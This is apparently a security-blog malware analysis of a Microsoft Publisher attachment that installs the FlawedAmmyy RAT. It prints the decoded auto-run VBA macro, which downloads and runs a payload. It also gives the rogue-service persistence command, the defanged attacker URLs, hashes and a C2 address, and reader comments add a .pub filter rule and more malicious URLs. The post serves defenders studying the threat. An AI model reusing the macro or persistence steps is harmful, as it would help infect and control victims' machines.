Microsoft Publisher Files Delivering Malware
Attackers are always searching for new ways to deliver malicious content to their victims. A few days ago, Microsoft Publisher malicious files were spotted by security researchers[1]. Publisher is a low-level desktop publishing application offered by Microsoft in its Office suite. They are linked to the “.pub” extension. If not very popular these days, Publisher is still installed on many computers because the default setup of Office 365 proposes it by default:

Being part of Office 365, it has all the features like Word, Excel, etc (Read: it can execute VBA macros). One of our readers shared a malicious Publisher document that he received via email. The file contained a simple VBA macro that reads the URL to download the next stage via a VBA Form:
Here is the decoded macro:
Sub Document_Open()
Dim msOfficeOnlineLeague: Set msOfficeOnlineLeague = CreateObject(UserForm1.Tag)
Dim xpsa: Set xpsa = CreateObject("Adodb.Stream")
msOfficeOnlineLeague.Open "GET", UserForm1.Frame1.Tag, False
msOfficeOnlineLeague.Send
With xpsa
.Type = 1 '//binary
.Open
End With
With xpsa
.write msOfficeOnlineLeague.responseBody
End With
CallByName xpsa, UserForm1.ToggleButton1.Tag + UserForm1.ToggleButton2.Tag, _
VbMethod, UserForm1.Label1.Caption, 2 '//overwrite
Shell (UserForm1.Label1.Caption)
End Sub
The URL 'hxxp://g50e[.]com/security' returns a PE file (SHA256:2b4f1c3755982b71bc709e4ddf101fd713f8d64fcbe1f251f4e22c8ffe69907b). This file installs the FlawedAmmyy RAT[2]. Let’s have a look at the infection. Once the PE file downloaded and executed, it performs the following tasks:

It drops a new PE file (SHA256:79fd3041ab85e378839d2e3cf155fc91a2d541304d209f5d1d57ac7d791190ec) that spawns other processes:
The most interesting step: the malware drops a 7z archive on disk (SHA256: 168a4817a9df56ef4a528015ebe2fa0f31926ba357048f8f122b468f35848584) which contains the RAT:
$ 7z l archive.7z
7-Zip [64] 9.20 Copyright (c) 1999-2010 Igor Pavlov 2010-11-18
p7zip Version 9.20 (locale=C,Utf16=off,HugeFiles=on,2 CPUs)
Enter password (will not be echoed) :
Listing archive: archive.7z
--
Path = archive.7z
Type = 7z
Method = LZMA2 7zAES
Solid = -
Blocks = 1
Physical Size = 476313
Headers Size = 201
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2018-08-20 22:07:02 ....A 778240 476112 archive.cab
------------------- ----- ------------ ------------ ------------------------
778240 476112 1 files, 0 folders
The cab file (SHA256:996053ee305ee730f4095d9ee71447dd72815083c8cdf98e048f41185cf2b1d1) is in fact a RAT itself which is installed as C:\Users\admin\AppData\Roaming\Microsoft\Windows\winksys.exe. It communicates with the following C2 address: 185.99.132.12 on port 80. Finally, persistence is added via a rogue Windows service:
sc create winksys binpath= "C:\WINDOWS\winksys.exe -service" type= own start= auto displayname= “"
We can assume that Publisher has been targeted because:
- Publisher remains installed on many targets (part of Office 365)
- ".pub" does not look like a malicious file extensions
- ".pub" is less likely blocked by simple ACL
I'm pretty sure that new waves of malicious Publisher files are on their way. Stay safe!
[1] https://securityaffairs.co/wordpress/75469/cyber-crime/malspam-microsoft-publisher-files.html
[2] https://www.cyber.nj.gov/threat-profiles/trojan-variants/flawedammyy
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments
$FileTypesAdd = Get-MalwareFilterPolicy -Identity Default | Select-Object -Expand FileTypes
$FileTypesAdd += "pub"
Set-MalwareFilterPolicy -Identity Default -EnableFileFilter $true -FileTypes $FileTypesAdd
Anonymous
Aug 24th 2018
7 years ago
```
hxxp://n57u.com/inform (RAT)
hxxp://n57u.com/dab.1 (dub.d downloader)
hxxp://n57u.com/dub.2 (inform downloader)
```
Anonymous
Aug 25th 2018
7 years ago